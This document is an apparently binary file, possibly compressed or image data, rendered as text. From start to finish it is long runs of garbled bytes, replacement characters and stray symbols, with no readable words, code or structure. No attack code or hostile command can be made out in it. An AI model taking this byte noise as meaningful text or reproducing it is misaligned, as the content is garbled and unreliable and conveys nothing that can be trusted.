�h�����w���������P��J��sy)��r��Ⱦ�t�2����5�į�"��ۜ�Ȧ���%���f:$']@����ꎮ��L��H���I��STv	��xɃ��'ih(���]���(�~�w��0E�,�%�J�L��Iv�3Sm�"�)��L�*q�.�����3�5f-���Er<6ɛ�d�u���»p$�f��艟�PH�T���t�����x���_��H%��9�<��>B}	�)��yj�塛5��;����7w�Ȉ�NO�9�Ԝ����!�!��E����̯��&x�|*b�Gr񺨀��D����e�Tҍ�P���ƈ�00�� ���w)J�PH��MvY���+�:0�,@�IГM��z�NYG*���FW��H;J���Б�O2^�W�k���C��(���	��x	����tɆ�ೆh�B�����Ɏ��)6�R�!q�Օ7D�虡�+jc���1��'��RgyY�"��I�y�� �H�q��r~K?�f���iʄ%wɆ���H�p)�θ����=o�N��(���I]��-�d���M��ߏ	�~�Y�F��-�ڹ#���E�����^���wΤ�o�2�2x��Z��ȄcO�f_K��I�g��_�{	�3>�J��Kn��(��h�𚊒x��.�[����͸��8��(�鋠`8��X��y�	�K�N	���ޚ�����.�� � ��
�����;���T��(�i�������ϛ�������D�
�
������w���5~��8��x��������،�ʍ�ތ���I��>O����x����h����q��E/ē�T��:�ƹ�4X�|��9���p��/�0y�h�娒�� sN�U盌��}���w}�a� |��o����4N��ø��(���uӲh�����؊�آ�驸�Ψ�����x��h��X�S~�?� ���� ��͚��ˇ�.J������{������_O
TOۙL�?�n�y����w|@��I��V�z��s�̶������.�����İ�ȅ�ߌ�H1p��A�茰|����Ψ�t�N0	��O�[����Ƣ1�x���P��SN��G�)���Rn�m�a��*m�0��l�*q��1��@�A����(�AhĔ�'��r@���.���8���
��x�����������θ�Ψ���M��sl�ʨ�q���N�P��1�ˬ/ښ��[���������kw��]���0���A�����,A��-��/!���H&1�E���Mh� �˨�IӲH��?��x��z���(��������^��������ّ���O����ߨ����l���
����!ꨑ�� ����n뼩��@�� hoj���i�0���(��b�X(%��x��DX�N�˸�J>�h����8�x�JQ�%h���(�(��8�������X��+�ݑ�+��� ������w�@���b�'x��,�q,0���֣@� -�L-h���#w��(���.�P��(���%��ٱ��2�5>�5.�ר����x��.��h��2��Q)È��h���T�([�u/������z����L��@� yؽQ�)��Я���"�R��,"+k��P�d-����<�ϴ�ǟ�Vi����(*a#(��$e�$����;��?���f��@���p��a����8��_����*�8ɃӰw����8�I��p��P���h�|x��犋9�ߪ�r.�B���B�
����8��C� ����ć
��9z�C9Ѹ����*q?7"��#(�3��Ȑ�3�0H:O���p����O���6���8�縏����д�؎�x��M��x��x�Vb��*܈<�h��x��8�GߍZ�C|��#�st��y�i=��*�?�8��M���ч�:���?�=׍ �|?�(k�0�0#��>*��D� �1L��w�s��"�x�'c�������0�uÍB���qC<�8�~�ژ��a�݃�P �W�q�Kx,x����%��W�'ȎD��px3AX�Ђ���u�Ѿj���s���6����0��6�Џ�؏�C�?H�h�E��ޱ����(�H������(��x��h���Ӑ� )�x2"��l�)!r2���� ������U����%�>$���������� ��\�̢_���Z->H �/K�6�6���4�1I0`wk�;A�/ꌶ���r����ا�,��8��h��/��h��2%"����X��-��Ό��+������Џ����T'�!4k܇���z�O�N�G�5^<�A�9u���(��0t�����򇢀��8XA&����3ǣX��(MC��h�~SC��M�(�v�wd��Ҏ> ��ȍ���h�J�IДL�Q�I����E�E\�8=8�·���z��KʝU	���6�A���dTF�ĹF�����owL�o�,��8�����$�(���/c�9_�B��]��/�h���?�D�b�K��Y�����(�@Ԁz��<�(΢�꫰9�&4Ê�p��tZx��h���޼߮��.`/F/q[�U�T�J�����;E\�0%�d��x��x��8��a��x�����MN]Ш�ڨ�tYJ'T~���"(�G@�)���Ȏ��	���;_[�>�o��8�#����칍)z}�?���(%ܵe[m�Q"����Ar�e3w�xӄ��
X\�(��(B
ٌ/d��D"0��hW��*�1�U2稍�
S��IDS���pKɬ�l����R�>��Be'H�,�j_ZȨ�\3�]���"ֻ��W����:�P?b��g$��YVո\����j$������*���*9�Rӎ�e��8R� ]�(�%���:ߑ�^���
�8�2��᳊h�%��B��Ҕ�*�A�J���e�?{��,�)a9,��Y:Fauk��l���yQxu�3�)pw�I�1�W�]Ø"��X���UC�㈒x���τ��i�b���0c�~�������NY8ub�L�%h�N(ZB�oP�#�\���j��UY��ѳ��6��Va�a�~(��x���lD��{,�Bx$��F������"���&���a��Qqύ��@u��	+�t��O+X�����Ȋb[�+�dJ5��d�'	���j�����U�Մy�kBh�i�[�8nn��Uv?�o5��f��f?�f�(fM�;x��zF�bwDw���!7�(�!ƍ�Ab�x�����x0��x�q��9�9�hO�q�+��٩֣���e	�Z���C^�謾�a�~����������` �h�28e5b9+���{�����C���lD�|
�;�c���&��g�	C�B%��I�x�t��S@���9SCP+���ϐ��!~,����B�DF����(0�"�F8�j���ݨ����j#Kz�$��x�_���ʊ��f�X�G(d�ŕ||#�H�r͈�:ӌw1������VR���?�AؿI������� Ӌ������҃�嘘�����Ȥ�*�,--�����,*Ĥ8���.=��,1�$�">I�=�.� @@#E$�X�����J,�RRI��hiVPlmno`abcdl�b��y.�N��������շ���Lȳӣđ�����6�C������"�I�k���w��(�ʊ�����HX����ʉ��?��R����m�u�M
���v�Y������~�����,�����w��#v��^�;�Z��8�eR���i�[�E���{bUC?'1��e�:�b���,l��Ch����w��l˙��V@�I	G���B4qj������iG	��"�Q:X�̈��C���+��8����+�����+9�ݒ4F�L����H���:�
�:�$)��.g����1|�S��?]%���!����h�~]ˇu����i̟׈|M��z}ɸuّ���	���{� �`������� ���̘���B¤Qw��3�KL�X8���L�*M�����!����X�}�����B۳��ԓ�y�}��D��}�-�a��6=����Qo�qe���h� o�~�C��S
,�yJ��y*��l ��Bʺ@Q���ت.�xɒ��p)��2>����ȁ��S����G)�����:�ͭ�\'�1�B��Z��ŵ���-߃��1y��\zT=�9��gEo���R��Wha`.�ؗd����0;_�%����	�+.�l���ظ���wL��r�Oӓ����ܐ)���Y͌ʀ�ڸ�.�J��ti��=@��F�{�<�T�C]JT�ϭ����-�2�#��8�n��M��f1�e�P:(�?f�A�}5���lvo�b�%�3,i��du抒p)>��_�dh#g��``H=��K��D�����M���hO��R�������!B�ìwz�(LD���}�ե�3��ED���Y.X��Fl|�-��v٤�;��80���\v.ޮܫ&��y�&_@gѾ3��8>��$�wˊ�$���$8~O�%�'����6��(���ۢ��̙������,J�����H]M����5��&�?9�2�#�ήAȉ�X:ǜ-�C����^�(*��I�(�8��;��,JQI
ӸΝ ��=\o�л1F4�*����Ɂ�h>��'��x���舅ti��H��V��pI�l 	�G���٨Ȋ���d�Jϟ�h�쨬as���8}�.��HS,�0��H�_(�������Ή�@Д�(9�F��w��L��m򰸮�D���<i�9pB��9I�P��)�U�z���ǀ-�����-8��n���a͢�^ �%�E@LN���M�0���(֚uX�鍶h���̩�C��h���9�����瘉fY� _5fy�`C�a+����
�yJЉtVhu}�(aW�ȸɢ�-���S�+�6��\�2A��ʯNI��^ƞ$S��)-�ij�����Ψ�a�C+[�߀�Pl�&�C��4��e j�w���>�����H��l؂��ȕq�	��H&��g� ���h\�����L��SX�z4φd���	h�-0ط���a��>�
��}���Ή�pO���� ��;���2�ن��H��CQT��۬�jhB�*h(�"��hj-o����â]�/$��B�v°�.:>�+za �Ɍ*�ݭ*����nz���H��X�|��ʉ̠H��x����P���͋4��^T��_�_*�����h��ـP��w�b6�D)��X�����L����h�x���Β�l�M����;,P�Aʔ��Rb�q��س����[!F�Y��@��HZ�
��8��{m9.�T��i���H� ϟk}O0���Oh̠�H���@���ͮvh5mh���؈t�k�̀��X���ˏX�R"a�!rɆ�n�>t	=-{��pK��9Ntj��Њ���~�荟B����A�~��x	*�ȏ����% ù�,;\S8�ܓ0R�'�9樀ӎǛ�F%ؑw�Q��Z�����d`��K��	��@�>&t&����1��	� T�(�B�o{ވ�Y��HJ�_��$ѓ��{�PD� ��iz�!Ⴙw)��e���o�8�X.�0��{Y�H>�����a�m�8ΰ��v8"-'7��-��b�kG����M�5rmm��z��19�-�����u{-���7u-Y#��U� ]��zVقH���0	�(�� �;�ex��J�x��HE��I4e5��$Rh��\�1wt�E�;?�����X	�<)�u���H��?�s��t��+��Vз�l�������끾�UB�n�rU��9^3v}%_��<�d�����uZ�_]�0M�V$����$�Ȧ������I��Mʑ��7�,���W�3Q�g��eQ��V��4-e��ȐnZ�� �T�H5Az_ӌ�G�I�~����Xv�������M�_��ܸ߂�������菫O�_��ȏ�h�~��=�;I�_�-h⬛�Xw�fi�Ĺ��z�p�H�nh���ʥm�iX��N�&}�1�M��νa��T{�{m��H��(��� �q��X�̈�U߈W߃|N��9����a���h�����m��8�a���x�� ���k��m݂���-� ������I�� 킍ۆ*����靎Д ��H	���.:�;����
�k� �����#��H��	&ЬY�9P����Y�봻P�J��c��X��I�̿(�b.����ưŗ���d�֠���w�p��-�������j-����˚Ȍ�x�]@�c��)j��(�i���� �y���n��8�y`������>��M `��,�������P����H�������.�*��鉫�kٜ�'��Hk�5��: �k��ߍ�x����6�s��U��o匌ͭ��Z�C�y��<�l�\}�a����} ���i��nߴ�؈�O�n�z��?�������p�.�lO���r`�.���]����������w��x��}�����H�ъ���р���+�\����ʭ�=�Ӵ`m�,�˰�������(�aH����<��(���a^�F��Y��qY�ܰT�������]p���T0�c���>�Qo���0�0bO��{��Sh����un�� ����Sh��(��ׂ��툏��,ߋѨ�������=h���͂�����먋��"����)��`ѐ�0�)�I�Dx�੅Z��k���Z�w�������}�b�nh���ϼ���n�X�k�.�I���,��������Y�z ���葎���V�_-m��`�R(�r`��X��_��`�}@֙�s��� J8��<̏0��;m��/=ƌ��	b�{����Έ 'ɚ,x��Ѓ�R�:�Й���!/���~������*�����������6��Z���x��A��+&�@m���kA�	+�x͂�(�71�\ ,� ��b���AT�9��w%Ձ$J�����x�c�$�~����n��ш]@.}@�̂�h��T�}у�d�ё@/dH�.x�[М����Κ�ɚ�a.��<i�A������\!G��a鞯N��ڞx����#A%A'Ѿ�h��Q��2�,��F1�R��S m�Fq���b"�a��B��c�V`M��?�j ��>���&bq�d�;��&�X%���q���+����-��X����"���u"�9���?�( 08>�!�)w�S���0���޺��-���#0$�:캖kI��:���ɏ���)#��1�F[��snH-�xE��lZ�X;�#B�V`��1T�E��2HA=��2,V��}+��"J���s���=>�=��� �X>Yc��i��'����(c���,���H�������!�������t�
����	0	��c�j���\�'��1.�2 �	1��>��[��ꀟV0�r���J��S8�X2�,n����G��Vaw{�,�<�S�o�c�����_%�>�O����p	1���т����'`�(c���������ބ���~��҂�邏����7ys⨑�9��mH7�0�s��с�	1�¦����<��=�Pp3p0���3S��Uд��j,�xI�4��-j���I�ӗ/#�a�I�@_h2��2�t�d���2���.�x�[M-� �񈟪��>>��5~���'b8����o-x,� .��8��舛�M�xw���ըM���VSM :8�T8�#҂��pxީN��a��ڄB�ι��4����NLH�߾i�Б�����V�ޱ<2b��0�a�=�A@������$�"?�-g���:I� a�����9#d@���#d������ �p�=��>p�5��Lԃ�CL.� �8�xD,���E���(�Pd5�8\ j��NgcE˜}�
a�:��L!NH!䪁*a�}��c�>O�ێoޗ�2O�2����j}��X=Ғw>c$���_2=��%v^���$��%m�ZX�t��Xt$�S-��hB���mh�?���5b�5���僔��x	���EY�\�(�X��K\�����d�UdE)��H����~�E�Hh��0���^�B���C۵%u#ҢJ���C����-N1P���%-\q��J�-��A�Y2Ia�LA��p2�	�,_C�݁X���;�H�A`.눋�8O�Ο���[�2�(%���R,ȏ���-Ώ��-������E�w� EPS�SBE"�Nkd�w��&N<��؇6+2�|dT��+��������[�W�Q,U%�.(��Ӣ�IBU���V$�Ĳ�	�-S��d��5S ���dJ��������|ęH���c�R�/>_s>6���ԂЄ'e� � ��' ��Ղ��\�xi�x���Վ�S�U6��S��T�N*o���7'�.��_iҫ|��lw	�i���UǶD�����T823@��p��Wp֗�%�Դ�c<�%[�w��K�����m)��D���;����WƆx��l'�ϙ�5��1��D.���ڃlS`�5�&�S���	�a�&���j8�!j�x=	�ph���ʮ!��J��{:�+��.�J�$J��h�B�XAV�&c���4��=IQ=xeO�ւ�S�Qq��p,֣�IQҽ��ςͬ��ۃ�փ��}B������k�(d�D�������j����g,�j�M����avƆ�S�uM��!,x�c����'x��w��țZh��'�����)H�3n��2"�W��,���>��F�a��рqR�y��٢<��A�=f$@#-��@9�$@`����fm�k-����J�?�Ш�6�ƷX�l���U}JwR�ĂX�M�x�]�E&�/��?Ղ<�s)���Ȳ�)�XH:�G�%&1��p3���Pp�"$4f���b�zm����%b��Ƃ�������  ����̍���������-������8�="w�2����ʏ ��K��LM���FX���_P�R��U�"��i�m,�/�f�ڊ�������������ݨ��;�	����N�H��}�����x����J�y�X�̮w����+��
�5�|@�����ᮙ��Ѭ�����J��y�������\����<f� �0JvI���:�%r]�e������>�j���X��Z��v(q[��<&��JN�	�O2����1z/���[d�Ș�ڦ\3w�(|����p�[���ѭ=U�cKS����N/������B˚ښ�az�D�7xΉD��t�ֈ�*ͪ����~-n�.z!bO����<;]49E��q{�Z$�U�z��U��6$���|�����_M�y��E�XD�&8C����j��h)��Q���xI��� F�aX�`�kF�zL�ɟ}�����
����X��tyR�8���;��Y�1i���3}YS�H�\�����EڐD���<���/���w����\�ܑ�n��@x��z��N��D/Ɍ�x�Ċ�8�����葠�
�y]��+a��H0_�p���]�� �v��7lz����Y������@H�m\�$�y��-�q� �aR�Ҕ��'�ܘɍ�M����1�����i����:�R!�Iǡ%Tۅ���S�*��~\�\#!���M�R���pY��Y��0�.��r@���@�=�(��}O���D��Ϡ�.�Hc�%Z;%T���\w��d'�2�L:���k�V��Jkk;Yb{G��(�?S⩾?R�qғ��ZJ�x2?�\�������o"�ۮ��J�L�_��e��E}�ϔti���L�A����ʁ5qɈ��t�B�i�:�]�2��M:ޣ��_�@��AԚ��p�FYt�н��| @3�PR�ɅZ�����5�A�m��}��C�ȟ����#�v=P�Pa�av���̦ۆI%-��2X�ϭE����1A��I.�����ڂ8zL�w��pIH�z��i
7��ȁDq��
	�8:2��ʖ����]�<�����K��mm��Mծ��,B��y�l���J���M;��<�(}��L[N��5,�g���H<�	��2Opri�{���a��P\%��)�� Jj�)�#�~��2왆,����	��*��!A���D� ��y�<ύ
j�8��D%����i`��B do����y�/���8t�&�y'�I��<��pJ����@ȑ�1��h��_w�Y� >:mE��F둽��Ţv�Й��Zi���G�V�����]�l��t�><�%��e딳�1�c2�R+��~E	��(���k�Hh�U�� �m���Nn�o���+�mb�r�J� �����!*��a��~��P��Qi�ֲ�j芛����K�n��ۄ%t��o	H t��Z6A5��m`6����#��H�N^��"9#��ʝ`j�`Z�tx���H���������f������H���8��w�rh����d��b�܊,���L�C9����*!a�ҁf��C-6���詋^n��DѢ�헢R{,�����pʥ71E��c�Cb��L�]�(��_jbP\����=#�Е�V��?�*øxK���	Ɗ���u� !��-L��0J��'.����P	�#���|�^yꍷ������M`�t�E�Ё1���V�&	���9��*�SBݪ�إ'�=뽽�C��6���`�frvhT&h��Ճ�wԦbbY2�أ�Ek�8���MR{��$趭0`��8�М+zE:��i��
��έ���v�˞��{�uc!��C�I�͇]û5�PFPD�z����JJI˻�.D<��!]�"{ S��j߫��\ͧ&0m������Z01(榚Ψ��f�O�>WS
4u�K��Pȑ����J�X��^���CH�ч�9�v�}5����uƞ�:ԃ&n���ΔJ�O��P�	��*̺`�0����܎��KHbUq�G�;�G��YH%6�t��ɂ� |�.ޢ���(����F&1���� ��N`�J�����%��D%�I��!
�@H���Io���v]�s�O��d�����刳G~��nx`��^�buK7%�.G���pK���C�_��q��&)����q���7h#�u�2ͳ��C3��������!l�˝��> [p[����X��k�O行��q�������������@���w�
 ��
��,���
 ��
%&%��9/ '1#4�'�$&�351I��H7 B�[*�*%����EOhijklmno(-=4MM;/x|{J0`rIM]"�$��Q��[t���'X	��yO�>W~�T@9+O��I:`(������O��v�+k�Ѣ�,�Z��q�}�ٺΑ��BVXݫ�ȹ*���;�UB=���Q�]+����*�{/-��w5��~*����P�+?'W7����08iK
EC09kOr�tQ����C��;�T�Q��	T@�7��z��E2=c_��3>e̶��.�Z�ݯ��.��;�.���^�
HH�5�}�?;�W����VI�=�0�4�眄j�a�)G�?|8���\ *�}w��U��(αt�����Ѣ%���--�� ���@ �ZlG�3P_��, *�H�Δ�I�����
� k�
{K�������T��ʇ)w�b=Li��j��ڑA��x8j�zk��piϊ���K��H���>!���K��诉�T(ɊA^k�r� �� ��Dڬ�
�^���ܢ�-�F웳*��_��O�{ ��Im"�����T���<Z�0j�
�l#ָ\���T�n9@�	�@��$��0R_
��(�l�@�ɮbL?����.�s��Ѣ@���٫1���~Mb5%Ib$���������h��N�%�O^��H�s��w���eN���H�����
�)�pkS�i���H�B�j�R,2�&�	�"S`۲-�T�y��m�F!._��J�N5��9ҍ8V�$%�8g6����M�����)=����K��l�.]<&�΁
�\yU��y��ʘ(
��ة�	�����z����fpk��Ll�ܦ��lx	���V�h��@�����L���F�b�-�����
D�s��Jf�;���5C������A":�E#'7b-x^E"q㍦x"������.��h���w;�qmt`����k�L�w]���@��|e�h�0�� J6H�Hy!���?�0���Ț�t�H��D�R����OɆ�*�>���@=��A��	��R\���xɉ����k=�̨��3Ɋ���J��	I)��.��'���H{�������՘��)g#pɀlhȎ�Ș�h�|J�H���9������Ti�� k��h��t���4Ʌ~@O��E��,��Q��$� ��ȋ �Ș��	�W����Z�C詺}�4�w��aΉ��+������ê�IY�K�ӄ����޽��z	�NS��`�g-�L̐{���I��K9P���Y��[�8@Eݐ�	h
�Y.��؀��ޜX�7�2����L�N����Z�pD/���	�VY��(
��(G
�|(p,+�؉����L�0��V������h��\���a��8��<�!������Ҵ��z)��]��6��ʖ��=�r��G�TP^��r�����'Z�8�X��0��8�e5��|w#�_��M���l��X��� ��V��f
w+�ҕ���v;�����ǲf���`H쨀� a��-	�B ��<錬p�������:�`Ν�r����1�	C�l+<6��t�D�( .�mK�><9j��%}^
B$���"�2�$��'UC��޸Q!����6�U�t�
�h#���	��'�]�jlr�e�(y��֑��2Zَ�%��ur+���8�]���3�(興�����Q���� �����3��A�BAw�}R�}�>�PZ��CD������u�m�+b9��$��ո��������;�g��f���� c�$5ql��5C_x
Ā��:����$�A��'�Qخ�IO���ʹ�9��~�݈����n�w鈠@俞�B�-#ڧ��19��9�����ɧ 7�����I�u�fp��/�dB���$�H(�Ѕ�DkƯJO�:O�l5~�4��� Dl3�jAq�
$��c�GR���犉cҳ�������ѧ�9$k��w�	��*QF��������+�;�.P+�o����r��P.M�:rdH�<X����^Ro�?�k[��k���8!>]9/�����sh��=��������T�'��Xޣ�5�Gp%�e�����=�J�p	��iMF,1�iP���RG��;A���잳��mɶ�}`��ř� ���L�1��i[��a��Y��\��ʧ'�z��=a��]��J]{��.���[�0R��I���l��cJ��x���G���@�Z9A ���j�pw��hh4
j��8�t�P��'�L�y��Q����8��Ȉ��<u��3�T������6i�G��=�������MJ�7Ʉڋ�Τ��U�m33�9�LS�Wc&�8��	ϓ� ��P�E�B=c��sR�p����t���g6Uf�4�U��	y��hK��d���T�׿��v?�~�����͍�h� h�����,�	�Ȋ�	w��X�&<��x����Y�0���؍6��Jۈ���H�]�8��4��9�w�L̤�Ɓ�����ܮuz�����6z��ﯙ�>��������+��褄���8ρ����ό���� {�ܸ��ȏ��&�
�![�>���h���*{�������頏�������h��H�(��p ������[>�����x��{�OY�j��)�
*��IX����1Z�0�J��I]�� ��+�\��F_��+�r��O����C���?˴�i���0��з����� >� Nڋ\P�N�V�񍠋�
w�����o����ۮ�`ǈ�c��(�m��x񏨈�܊������>���Eh�؛ƨ������bH��؎{��f���8�D[Ӻ��������������Ń�ā8�9P�0���k�~>�����)�M=޹����܊��p� "n����݋
܋~�x�_�x�x����������n�ZozР���x�������wp����-���H�P9�a���.���H��h�ʪ��x��xw���/�����(7��Z�C̾O���h�O�Bݐ�`�8p6Z�C����������A�(�g �`�ȋڡ�pπ����鐍�l��� Ӱ�عo������/�/�߸`���Q���l��M�x����w������1���-� ��)���H��8�q��h��X��Ȁ��!ݢ���ċ�ڻ���)��)��)��<� R��!�ˈH��>1M��b)A��l�v��YA�A���Xw�!���A��Ȁ�a��[�m���ʀ�����e��1�[ލr���ࡳcz�)8��8�1y��R���(��(�((����}9���ģJ��)��/��/�2�=*�2��*
������R/?!�P�+K�+�!��� ��Dh�8+��9�ڀb���tp �芮��(��ș�؍�i�/��;�XH����k��x��8��. �����9(?R뽋�(��x���/Z�%\B��/`� R/���
�w�SR/���+���Ў������} ���I��(��Ȋ�x!����tp�v�"�Ȏ��w���ګx���d���X��h�����H#a鈗(����.X��x��8���hچy�⒩��]�;�;P�նq�?>���	�p�������r,�Nʏ�m��|���؅�؋[������;{�9˳?; �د`����஀[~�t,v���.��8������'����*�������9��ȍ����8w��x�#�$X����2��҃�;�31�)�S����2��<����3�����L؆-���2�c*�x�����#��Ϸ��Qk��������ȳ%��V(�����H,Ϣ��(>��E~>�l/oש�э�ѐ �d�#�"�����Px�������x��H�]���$:첀�"��Á�;����(��H��H�H�4H�TH�tH�t1��~��~���2��<%�=��1ǝx��H�3{-&c��f���3p,�7��.lw�+L!}R׈�,�+>V��]�>�5'�#S?x��p�j���x����(�n����6������(��(���1��$p�pӛm���͟�͉���A�?�IH��~�P���$�_R�ȢIT,��<��'���Y�ߏMI�J����d���<>��$J���͉"���:����^�w]�+>���(�?�8��BK�x���UH�%��+��戉	���H��XMdy�ר��(�d9��t����X�}��L�E7#7���Fw�N��EȢ�t�Ù�,���dO�DF��dĀ_�@`;����j�ƒ���H@#�������|A�4��H�I���c��c�8A�2�)���@q�4?�.��-��4 �x�wK�G�?:�C��ೀ�#�%_B+�[>L�t��x��h��菗�������H����a����\�$�����((ES��X7)p��D���!��mF��^��
�@|D���\�ģ���Y�<�A�_X�AO΍�A�S<K�6�p@�Uw�d"��$�-Т��#_�,l�D��r��x��(�8�芤H���C�z����؝�8'��[��H��H��h<D$������8�e�\�茓(��،��E�T�"E:�XN$
1�����C]��O�u���^VO(^ ��5^`[^�JYq���_��X����������8
x�6N��%��<�c��#υ���%OtBF�>������x>�s>��]N�4���-:������X#�s��X�$���Hw��h��8�O�7�Ձ�c��Unx].p��Å�d�$��:yU����V!\��lnե�{��(���Ъ����<�֏HAa¸Mn��ĸ�(�
�ȉ�i`�hp���cz�"��;��Exן؊xq
8������HQ�泀*R����RhC?�kd��x��8?��αء��������\$7�$T#:r�7�U��τ9����!m�H��}c"�J&�1�d���"�G
hUǆ@m5����(X{�������_M~w����8��n����Ƒoe�o��P�ջ
h�<������Xh$��?�x������o�5��E���ވa������8��H���!�H�-{�,&���7����]$kR4T�1�
!U(o�4MFٰ�d�N�8�d��dLV��.�hdQ�^Y����n�v�n�Pe�������޲H���.fBf�hQq��KW:{�.���
Ŋ*��׌8-OD�X4a�>��L�f��t�-A�����XdIw��(�Ty�z�8��ȍ�H��8�}TDu\�3��e���^\�{��(�m
џ���~8�.R�T{HVrȗ|M�hE��ud����ߧ���A����v}7��ʏ���Ǹ�'>fE�h��"��}�]<KcM�T5
����CF�����ƀ��C �ڈ�"��Dcy��h0�ț��瑺����������ܔ��������(�+Ç�)��#�!&'8'�9)���01�341������HNOH'K�DDw��X<[\]^_PQRSTUV!�����mno`nǿ��������}{�������j�|d���A��܀Yh�H���p�������^+O�*��y��T�+UИ�t�*݉����ȹh�
���t���n�����@�*L	���������2m���߱�{������u�������O����R��(����Ղ}A] ������K<�%L,������1�����xc���(�K<(a�Y6!�E2=c_8�u�i�wK�a�\����omSo�先��,O�F	�j��`���R���,�e��l�ap	R�������L������YN����ە����[*����������,}��������h�L���K��x���8	��4�
�ܰ��&�.����~��<*���Nګ���î�N����l����u��ფ��-�-�8dp����!m�N�
�y�/T��8k��(t���Ky۔ʐ1���q�̷rd̢����a�9ս�t�����w�����dlx���4��;X��}.[���Yڟ|���(ہ���Ԏl��靗����t	���iˬ��(���,��x^����\���bP�$�[���{�������l�l���K�gJ���Q�Qm5pn#'�Xb�K����(��G��"��F��H�=���\�oM+IN�kO�)@hy@���@�/dy��z�CXM	-ݜ���݄�ʌ5u9��um�ٳψČ8��H�1��%���݆�w�L���ꈏ�D~�ғ�� �tH��H{I��}�¯�g��P�
�/\ �� Y��0((�����2m��&	� Ñ�X�Zl�DcD]��g6�f���ԋ��`+�ˍI(�X9B����㸲�0˲�(X��B�d�&7/�A8�ɑ�`(���$H^|[�鵝ΐ�J,�߂���9ڸ��H��h�H�uu�Hsg3���yiL��䉈��8L�l�����lh���K��`����pҫ$��Q)��hK���
�Tw������ٿ�����k٠����z`���	~���܉�����L�����AD���1AEc��hDo@L�"n��O�κ��)�) �.�>���� Jc"��j���+��HΘHj��@�'vh��聲��~@϶<聓�Mn�Ϙ��TK�v(�h���*.���|e�����پ�
v<�#�]��藦�Ƀ��K�~�t苙z���p��I��@��6���(军9Hl��<h]HC����ð�Υ��� �H�w�D�\�٦��hbr��^��B�j�ol��X��2{x�Oش�Z�ÿ�H��HG�	��Qڕw�;�����~@	���!������ʏ�8��T��ġ�J���~�šg3H�>��Ĉi�h��h�hI��ۨ�M�h�� լv�:=y	���كx��\ҕ�đ�-�R��ɮ>
%�@��T���L������=y��N{%�o�j������V{��lH������R�'��jH���O�ډ�+w ��Y�)�eKL"��F����ۺ�"����B��x��Z�7J��U࣎��9%�(���إ�@ʬ�?����>�{���kϱ\����/��V|����}t'�G�N�]�������aBV~2���I�P^O�>(�����P��(Ñ�X��(���MC�y@�P����YQ��:�y9x�����II������0���ȋ�w舌�"/�E(�u�܆ �B ����+"�ݻ���b���w��鰅�����Ux7:�4��Z�]��2*�l�'O���I��lk����ܚ�p�9�<@�������W��|��Cb����H����[/p���͂(���� T�ւ��4(��p��ڤË (���I�x���|��@��$�c`��K<�k�n�^�	��w%@B���_���i��J0M2|&��ӮE�=m���C!��O�f�3'��HJ�ns4�j��H�
�)�l(88+��H��r/���Ʉr�wx
����Ȱ�	�멛��Q́5���)��@��t��m,�g��č����������h�àK��	��h�_s"7�����h˟$�����@N����?h�j��0��1mnRM��i<����%��<�F숉���25���a�n3Ti�	�*6��W��xxĤI8�s�d������ǴI�h�]-1.����(��3d����.I2-�>��Ó�8����/�	�x:�n���n{�,ҍ����(C:w�ɍ35 4�7�θ7������D�b�@��THK��3��_��}��Ȑ���;1��C<���~37��Jn��ӽ[3V��J��#��Ȃ��4����ͩ�����疛�(𦈂8��0��_�-�~�;��h���'h����Ũ�똉�X��X��H��H�7x�J��������ܺ�(��������ȍ�蝔X��ߟ�ς�z�ɥ�9�d�ލ����ߦ�<�����D�g��x����8�aOw&���:�{~���\��)��I��H��H��/���稉��������<�7������/��H�������	������} �h��h�j��L��ܹۡ�K��ꛨ ������@�zY��8��������H��X���� �����������f茗Ȁ����!������=����}�6.��=��y�P�D]�� �Y��]�����Q�����Uލ�����^��a��*��(����q���������	Ф��	��w��X���и�� �'��{����j8�������`��؈�h�� ������
��y���0���������(�����@κ��:�_k��|������爥2���)��H����3脽+������\8��+�?�����ˊ�戭{J�>�3x�^�W��J���kN�C?��)����(��h��М��H߂�Å�_������)���� �)h�o��p��x����
?�����Xݮ���w�-��<ʊ���x��1�8ε �ٱ�������h������4-��@��>��X��-�dʶ)8�<E/��|�L����S\�P�蟧k-ޡ�!��j����V(���Y���X�<�P��x���������u:�((𪟉�P���ؠQ��=�[���<a����
�1a񲙉�ؒԘd���Y�#,�{~��ȈE�O��X�ș�i��Q�f(�Q��=^��!���c��{�������w�$ �F��E��
���1�R��!�����v� � P�������(Hh�_�(��J����!�z�a>��8�Ш�_���X)��'��j��:ϖ�-ъ+��\�������a��B��a����m�}�M�����a+𞉈�;�ߢ�-��}����T���"ʈӹ�f��ԩ��V���B��z��j����Ø*8�٢h����߬׿�(8�ay�j� (��	��/R<�쿬�A/�n�#����Ȉ9dw��
������:�Y�!�s�Kj��1��!<H���q��)��,`���:j��&xj��Ҏ����*�o�;�>�	-@�q��}�	\���ۈ��d����@|�ھ���Z��ɊݍJr����O���h>�q�Xa%��?/����ю���
I���Fb���ş�	��/�Ų�/�8�b����Z8ua��9�X1�o����ฉ�}����((�LH�oM��::3��L�~��p�����9H��w"��)�Q����܎j(=��J"Ⱥ��<�ˈ����k��4�,��)�=�~���݈�g=��+O���7>�z	�d[�"�e	��༏TX����&���Y���(����s�S�и.,]������ 7��;H'D��=z�����|A�<ȑ����Wn8�K����	������������"s��؍$# �.���;�3�َ���멂�����I3'H��"jX����!a�1�&�#�w6�� M;
o�P���*��]$� "A���6�3���Ƙ������7��)+ӳ
M͈z��������$����,�糎[��ТH���o��8⤻���0�X����2�<�Z��	�Z����=J�$��y@[Ȋ)�����½4D7��a���3K�i,Y2���*�LŔ!�����׆�"s��&h�?��X{��؋{����X�<�<�?���?��)�#���)�����/�E#�
��k#��Xw�9ʛ��0K�+�+5��A·��.��ڈ(7gٜt�ړ�$�R��H�\��H���欋>�ț(��.-�C�/ ��"x��]CH�D��.8HJ�!�
�K�d��H�C����7�����ʞ�h�$E毄S$(�3�?�BMݔ�8؋ ��������4�^�^)���x��	�J���������������q����5��Q�, �?�����a�J>�yI�zb�d۔n6�S=ak=!�/�u����]w�"�
�ʈ!~�D�N�-�@��̞0ʁ��ȕ�-*�}Q�]���
�(���C)��{y�ra/��]�]`]j]ԅ��/��������!�\��B8^�ޠ�׶��>3ς�~�M!^�{��h�L#�z$���������f�4C:Q�T�暴��тO�V�>�Os�Q�"G,�Q�c�`j""��;.0ϯ9���X��2�x���Zy����S@B4�o��]��(��%��KR+&E>r�T��匊�v�����Ȁ�H��Uw�%��#u������z�tR��X\s���'���Y9U�9��9oV�E�]0h�i�����#��╒���\d t�ߓ�M��:����Ma�9=��*� h�H�$�Gj�Gp)h���#��gă�$"�b�d�*U������_�
